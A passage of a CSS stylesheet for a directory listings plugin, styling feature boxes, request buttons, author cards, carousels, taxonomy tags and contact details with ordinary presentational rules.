    display: flex;
    align-items: center;
    margin-bottom: 25px;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item>div {
    display: inline-block;
    margin-right: 10px;
    line-height: normal;
    font-weight: 400;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-value {
    margin-right: 0;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title {
    position: relative;
    line-height: normal;
    font-weight: 700;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item>div {
    color: inherit;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title:after {
    content: ":";
    display: inline;
    position: relative;
    right: 0;
    top: 0;
    font-weight: 500;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item .dtdr-listings-features-box-item-img {
    width: 30px;
    height: 30px;
    background-position: left center;
    background-repeat: no-repeat;
    background-size: 30px;
}


/* Feature Type 1 */

.dtdr-listings-features-box-container:not(.listing).type1 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title:first-child:before {
    content: "";
    display: block;
    width: 8px;
    height: 8px;
    position: absolute;
    top: 50%;
    left: 0;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.dtdr-listings-features-box-container:not(.listing).type1 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title:first-child {
    padding-left: 20px;
}


/* Feature Type 2 */

.dtdr-listings-features-box-container:not(.listing).type2 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-img .dtdr-listings-features-box-item-title:first-child {
    margin-left: 30px;
    padding-left: 0;
}

.dtdr-listings-features-box-container:not(.listing).type2 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-img .dtdr-listings-features-box-item-title:first-child:before {
    content: none;
}


/* Feature Type 3 */

.dtdr-listings-features-box-container:not(.listing).type3 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-icon {
    font-size: 16px;
    margin-right: 10px;
}


/* Feature Type 4 */

.dtdr-listings-features-box-container:not(.listing).type4 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title:first-child {
    padding: 0;
}

.dtdr-listings-features-box-container:not(.listing).type4 .dtdr-listings-features-box-item:not(:last-child) {
    border-right-style: solid;
    border-right-width: 1px;
    padding-right: 15px;
}


/* Feature Type 5 */

.dtdr-listings-features-box-container:not(.listing).type5 .dtdr-listings-features-box-item {
    padding: 15px 22px;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    justify-content: center;
}


/* Feature Type 6 */

.dtdr-listings-features-box-container:not(.listing).type6 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-details {
    margin-right: 0;
}

.dtdr-listings-features-box-container:not(.listing).type6 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-value span {
    margin-left: 5px;
}


/* Feature Type 7 */

.dtdr-listings-features-box-container:not(.listing).type7 .dtdr-listings-features-box-item {
    border: 1px solid;
    padding: 15px;
    justify-content: center;
}


/*----*****---- << Request button Style >> ----*****----*/

.dtdr-listings-contactdetails-request-container {
    float: left;
    position: relative;
    width: 100%;
}

.dtdr-listings-contactdetails-request-container>a {
    display: inline-block;
    text-align: center;
    line-height: normal;
    padding: 15px 30px;
}


/* Request Button type 2 */

.dtdr-listings-contactdetails-request-container.type2>a {
    border: 2px solid;
}


/* Request Button type 3 */

.dtdr-listings-contactdetails-request-container.type3>a {
    border-radius: 30px;
    border: 2px solid;
}

.dtdr-listings-contactdetails-request-container.type1>a,
.dtdr-listings-contactdetails-request-container.type2>a:hover,
.dtdr-listings-contactdetails-request-container.type3>a:hover {
    color: #fff;
}


/* Request Notification Box */

.dtdr-listings-contactdetails-request-container .dtdr-contactdetails-request-notification-box {
    clear: both;
    padding: 20px 30px;
    margin: 15px 0 0 0;
    position: relative;
}

.dtdr-listings-contactdetails-request-container>a>span {
    position: relative;
    margin: 0 10px 0 0;
}

.dtdr-listings-contactdetails-request-container .dtdr-contactdetails-request-notification-box {
    background: #2a2a2a;
    color: #fff;
    position: absolute;
    z-index: 1;
}

.dtdr-listings-contactdetails-request-container .dtdr-contactdetails-request-notification-box:before {
    position: absolute;
    content: '';
    width: 14px;
    height: 14px;
    top: -7px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    background: #2a2a2a;
    left: 20px;
    margin: auto;
}


/*----*****---- << Author Details Style >> ----*****----*/

.dtdr-listings-author-container .dtdr-listings-author-details-holder {
    display: grid;
    grid-template-columns: 35% 65%;
    background: #fff;
    border-style: solid;
    border-width: 1px;
    align-items: center;
}

.dtdr-listings-author-container .dtdr-one-column:not(:last-child) {
    margin-bottom: 40px;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>[class*="dtdr-listings-author-"] {
    float: left;
    width: 100%;
    position: relative;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details {
    padding: 25px 35px;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-image {
    height: 100%;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-image img {
    height: 100%;
    object-fit: cover;
    float: left;
    width: 100%;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details>div {
    line-height: normal;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-author-title {
    font-size: 22px;
    font-weight: 700;
    color: #000;
    text-transform: capitalize;
    margin-bottom: 10px;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-author-specialization {
    font-size: 16px;
    color: #333;
    font-weight: normal;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-sociallinks-list {
    display: flex;
    grid-column-gap: 10px;
    line-height: normal;
    margin-top: 20px;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-sociallinks-list li {
    margin-bottom: 0;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-sociallinks-list li:not(:last-child) {
    margin: 0 8px 0 0;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-contactdetails-list {
    margin-top: 30px;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-contactdetails-list li span {
    margin-right: 15px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-sociallinks-list li>a {
    color: #2a2a2a;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-contactdetails-list>li:not(:last-child) {
    margin: 0 0 10px 0;
}


/* Author Carousel */

.dtdr-listings-author-container[class*=swiper-container-] .swiper-slide:hover {
    box-shadow: 0 0 0 0 transparent;
    -moz-box-shadow: 0 0 0 0 transparent;
    -webkit-box-shadow: 0 0 0 0 transparent;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder {
    margin: 30px auto 0;
    float: left;
    width: 100%;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder:empty {
    display: none;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-author-details-holder.swiper-slide-active {
    margin-right: 20px;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"] {
    border: none;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"]:last-child::before {
    right: 0;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"]:last-child::before,
.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-"]:before {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-"] {
    width: 60px;
}


/* Author Bullet Carousel */

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder .dtdr-swiper-bullet-pagination {
    position: static;
    cursor: auto;
    text-align: center;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder .dtdr-swiper-bullet-pagination .swiper-pagination-bullet {
    height: 10px;
    width: 10px;
    margin: 0 4px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder .dtdr-swiper-bullet-pagination .swiper-pagination-bullet-active {
    width: 25px;
    -webkit-border-radius: 1em;
    border-radius: 1em;
}


/* Author Arrow Pagination */

.dtdr-swiper-arrow-pagination {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"] {
    border-width: 1px;
    border-style: solid;
    font-size: 0;
    margin: 0 2px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
}

.dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"]:before {
    position: relative;
    content: "\f2ea";
    display: block;
    font-family: Material-Design-Iconic-Font;
    font-size: 24px;
}

.dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"]:last-child:before {
    transform: scaleX(-1);
}


/* Type 2 */

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-"] {
    border: none;
    font-size: 0;
    height: 80px;
    line-height: 80px;
    opacity: 0;
    position: absolute;
    top: 50%;
    text-align: center;
    visibility: hidden;
    width: 40px;
    z-index: 2;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow"] {
    color: #fff;
}

.dtdr-listings-swiper-pagination-holder.type2 a[class$="dtdr-swiper-arrow-prev"] {
    margin-left: -40px;
    left: 0;
}

.dtdr-listings-swiper-pagination-holder.type2 a[class$="dtdr-swiper-arrow-next"] {
    margin-right: -40px;
    right: 0;
}

.dtdr-listings-author-container.swiper-container:hover .dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-"] {
    opacity: 1;
    visibility: visible;
}

.dtdr-listings-author-container.swiper-container:hover .dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-prev"] {
    margin-left: 0;
}

.dtdr-listings-author-container.swiper-container:hover .dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-next"] {
    margin-right: 0;
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow"]:before {
    display: block;
    font-family: 'IcoMoon-Ultimate' !important;
    font-size: 24px;
    line-height: inherit;
    transform: none;
    -webkit-transform: none;
    -moz-transform: none;
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-prev"]:before {
    content: "\edc6";
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-next"]:before {
    content: "\edbe";
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow"] {
    background-color: rgba(30, 48, 110, 0.15);
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow"]:hover {
    background-color: rgba(30, 48, 110, 0.6);
}


/*----*****---- << Taxonomy Style >> ----*****----*/

.dtdr-listings-taxonomy-container,
.dtdr-listings-taxonomy-container ul {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-taxonomy-container li {
    display: flex;
    margin: 0 10px 10px 0;
}

.dtdr-listings-taxonomy-container li:last-child {
    margin-right: 0;
}

.dtdr-listings-taxonomy-container.type1 li a,
.dtdr-listings-taxonomy-container.type3 li a span.dtdr-listings-taxonomy-image,
.dtdr-listings-taxonomy-container.type4 li a,
.dtdr-listings-taxonomy-container.type6 li a,
.dtdr-listings-taxonomy-container.type8 li a {
    position: relative;
    z-index: 1;
}

.dtdr-listings-taxonomy-container.type1 li a:before,
.dtdr-listings-taxonomy-container.type3 li a span.dtdr-listings-taxonomy-image:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#ffffff", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
    opacity: 0;
}

.dtdr-listings-taxonomy-container.type1 li a:hover:before,
.dtdr-listings-taxonomy-container.type3 li a:hover span.dtdr-listings-taxonomy-image:before,
.dtdr-listings-taxonomy-container.type5 .dtdr-listings-taxonomy-list li a:hover:before {
    opacity: 1;
}

.dtdr-listings-taxonomy-container.type1 li a,
.dtdr-listings-taxonomy-container.type2 li a,
.dtdr-listings-taxonomy-container.type4 li a,
.dtdr-listings-taxonomy-container.type5 li a,
.dtdr-listings-taxonomy-container.type7 li a,
.dtdr-listings-taxonomy-container.type8 li a {
    color: #fff;
}

.dtdr-listings-taxonomy-container.type2 li a:hover span:first-child:not(:only-child),
.dtdr-listings-taxonomy-container.type3 li a:hover img,
.dtdr-listings-taxonomy-container.type4 li a:hover span:first-child:not(:only-child),
.dtdr-listings-taxonomy-container.type5 li a:hover span:first-child:not(:only-child) {
    -webkit-animation: toRightFromLeft 0.3s forwards;
    -moz-animation: toRightFromLeft 0.3s forwards;
    animation: toRightFromLeft 0.3s forwards;
}

@-webkit-keyframes toRightFromLeft {
    49% {
        -webkit-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toRightFromLeft {
    49% {
        -moz-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}


/* Type 1 */

.dtdr-listings-taxonomy-container.type1 li a {
    font-size: 14px;
    line-height: normal;
    padding: 5px 10px;
}


/* Type 2 */

.dtdr-listings-taxonomy-container.type2 li a {
    font-size: 14px;
    line-height: normal;
    padding: 5px 10px;
}

.dtdr-listings-taxonomy-container.type2 li a span:first-child:not(:only-child) {
    margin-right: 5px;
}


/* Type 3 */

.dtdr-listings-taxonomy-container.type3 li a {
    line-height: normal;
    font-size: 14px;
    display: flex;
    align-items: center;
}

.dtdr-listings-taxonomy-container.type3 li a span.dtdr-listings-taxonomy-image {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    margin-right: 10px;
    overflow: hidden;
}

.dtdr-listings-taxonomy-container.type3 li a img {
    width: 20px;
    height: auto;
    position: absolute;
    margin: auto;
    top: 50%;
    transform: translate(-50%, -50%);
    left: 50%;
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}


/* Type 4 */

.dtdr-listings-taxonomy-container.type4 li a {
    line-height: normal;
    padding: 5px 20px;
    align-content: center;
    align-items: center;
    display: flex;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    padding-left: 20px;
    padding-right: 20px;
    border-radius: 20px;
    overflow: hidden;
}

.dtdr-listings-taxonomy-container.type4 li a span:first-child:not(:only-child) {
    margin-right: 5px;
}


/* Type 5 */

.dtdr-listings-taxonomy-container.type5 li {
    margin-bottom: 5px;
    display: flex;
    justify-content: flex-end;
}

.dtdr-listings-taxonomy-container.type5 li a {
    padding: 8px 15px;
    font-size: 12px;
    display: flex;
    align-items: center;
    overflow: hidden;
    position: relative;
    z-index: 1;
}

.dtdr-listings-taxonomy-container.type5 li a span {
    line-height: normal;
}

.dtdr-listings-taxonomy-container.type5 li a span.dtdr-listings-taxonomy-image img {
    width: 22px;
    height: auto;
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
    height: 100%;
    object-fit: cover;
}

.dtdr-listings-taxonomy-container.type5 .dtdr-listings-taxonomy-list li a span:first-child:not(:only-child) {
    margin-right: 10px;
}

.dtdr-listings-taxonomy-container.type5 .dtdr-listings-taxonomy-list li a:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: -1;
    background: none;
}


/* Type 6 */

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a span {
    border: 1px solid;
    padding: 5px 10px;
    font-size: 14px;
    position: relative;
}

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a:hover span {
    border-color: transparent;
}

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a:hover span:before,
.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a:hover span:after {
    opacity: 1;
    width: 100%;
}

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a span:before {
    left: 0;
    top: -2px;
}

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a span:after {
    right: 0;
    bottom: -2px;
}

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a span:before,
.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a span:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 2px;
    pointer-events: none;
    background: currentColor;
    opacity: 0;
}


/* Type 7 */

.dtdr-listings-taxonomy-container.type7 li a {
    position: relative;
}

.dtdr-listings-taxonomy-container.type7 li a:before {
    display: block;
    position: absolute;
    content: "";
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    background-color: currentColor;
    opacity: 0;
}

.dtdr-listings-taxonomy-container.type7 li a:hover:before {
    opacity: .25;
    height: 100%;
}

.dtdr-listings-taxonomy-container.type7 li a span {
    font-size: 14px;
    line-height: normal;
    padding: 5px 10px;
    position: relative;
    float: left;
}


/* Type 8 */

.dtdr-listings-taxonomy-container.type8 li a {
    border-radius: 3px;
    font-size: 12px;
    line-height: normal;
    padding: 8px 15px;
    position: relative;
    text-transform: uppercase;
    display: flex;
    align-items: center;
}

.dtdr-listings-taxonomy-container.type8 li a:before {
    background: #fff;
    border-radius: 10px;
    box-shadow: inset 0 1px rgba(0, 0, 0, 0.25);
    content: '';
    height: 6px;
    position: relative;
    width: 6px;
    float: left;
    margin-right: 10px;
    z-index: 1;
}

.dtdr-listings-taxonomy-container.type8 li a:hover:after {
    opacity: 0;
}

.dtdr-listings-taxonomy-container.type8 li a:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: rgb(0, 0, 0);
    background: -moz-linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%);
    background: -webkit-linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%);
    background: linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#ffffff", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
}


/*----*****---- << Utils Style >> ----*****----*/

.dtdr-listings-utils-container p {
    margin-bottom: 0;
}

.dtdr-listings-utils-container {
    float: left;
    position: relative;
    width: 100%;
    line-height: normal;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item.dtdr-listings-utils-print .dtdr-listings-utils-print-item {
    cursor: pointer;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item.dtdr-listings-utils-print .dtdr-listings-utils-print-item span {
    margin-right: 0;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item {
    float: left;
    position: relative;
    margin-right: 20px;
    margin-bottom: 20px;
    line-height: normal;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item:empty {
    display: none;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item.dtdr-listings-utils-title:only-child {
    margin-bottom: 0;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item h3.dtdr-listings-utils-title-item {
    margin-bottom: 10px;
    margin-top: 0;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item h3.dtdr-listings-utils-title-item a {
    font-weight: 700;
    margin-bottom: 0;
    line-height: 30px;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item.dtdr-listings-utils-price .dtdr-listings-price-label-holder>* {
    margin-right: 8px;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item:last-child {
    margin-right: 0;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item>* {
    display: flex;
    position: relative;
    align-items: center;
    justify-content: center;
    line-height: 24px;
    margin: 0;
    flex-wrap: wrap;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-taxonomy-list {
    flex-wrap: wrap;
    justify-content: left;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-contactdetails-list>li {
    margin-bottom: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-utils-item .dtdr-listings-contactdetails-list>li:not(:last-child),
*[class*="dtdr-listings-utils-"] .dtdr-listings-utils-item .dtdr-listings-social-share-list>li:not(:last-child) {
    margin-right: 10px;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li:not(:last-child) {
    margin-right: 20px;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li {
    margin-bottom: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-contactdetails-list>li>span,
*[class*="dtdr-listings-utils-"]>span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-social-share-item-icon span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-overall span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item-container>span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a span {
    min-width: 40px;
    min-height: 40px;
    background-color: #f2f2f2;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    position: relative;
    display: inline-block;
    margin-right: 10px;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item {
    align-items: center;
    padding: 10px 20px;
    background: #f2f2f2;
    border-radius: 30px;
    font-size: 24px;
    font-weight: bold;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item del {
    /* font-size: 16px;
    color: #8a8a8a; */
    margin-right: 10px;
    opacity: .35;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item .dtdr-price-amount {
    align-items: flex-start;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item .dtdr-price-currency-symbol {
    font-size: 60%;
    line-height: normal;
    margin-right: 2px;
}

*[class*="dtdr-listings-utils-"].dtdr-listings-utils-favourite>span {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

*[class*="dtdr-listings-utils-"] a.dtdr-listings-utils-favourite-item span {
    margin-right: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-holder span {
    font-size: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-holder span:before {
    font-size: initial;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-holder span:not(:last-child):before {
    margin: 0 5px 0 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item-container>span:before {
    content: "\f024";
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container .dtdr-listings-start-date-container span:before {
    content: "\f251"
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container .dtdr-listings-end-date-container span:before {
    content: "\f253";
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container .dtdr-listings-post-date-container span:before {
    content: "\f073";
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container [class*="-date-container"]:not(:last-child) {
    margin: 0 20px 0 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item-container>span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container span:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-utils-item .dtdr-listings-social-share-list>li {
    margin-bottom: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    display: inline-flex;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a span.dtdr-listings-taxonomy-name:last-child {
    width: auto;
    height: auto;
    background: none;
    margin: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-contactdetails-list>li>span,
*[class*="dtdr-listings-utils-"]>span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-social-share-item-icon span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-utils-item .dtdr-listings-social-share-list>li a,
*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-holder span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-overall span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-label-holder>*,
*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item-container,
*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container .dtdr-listings-date-holder,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-contactdetails-list>li,
.dtdr-listings-social-share-container.type2 .dtdr-listings-social-share-item-icon>span {
    color: #2a2a2a;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-contactdetails-list>li>span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-utils-pageview-item>span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-social-share-item-icon span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-overall span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item,
*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-price-before-label,

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-label-holder> :not(*:last-child),
*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item-container>span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a span:first-child,
*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li:not(:last-child) {
    margin-right: 15px;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container:hover span:before,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-contactdetails-list li:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-favourite-item:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-pageview-item:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-print-item:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-social-share-item-icon:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-social-share-container.active .dtdr-listings-social-share-item-icon span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-average-rating-container:hover .dtdr-listings-average-rating-overall span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-featured-item-container:hover span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container [class*="-date-container"]:hover span:before {
    color: #fff;
}


/*----*****---- << Contact Details Style >> ----*****----*/

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container,
.dtdr-listings-contactdetails-container[class*="type"] {
    float: left;
    position: relative;
    width: 100%;
    line-height: normal;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list {
    float: left;
    position: relative;
    vertical-align: middle;
    width: 100%;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li,
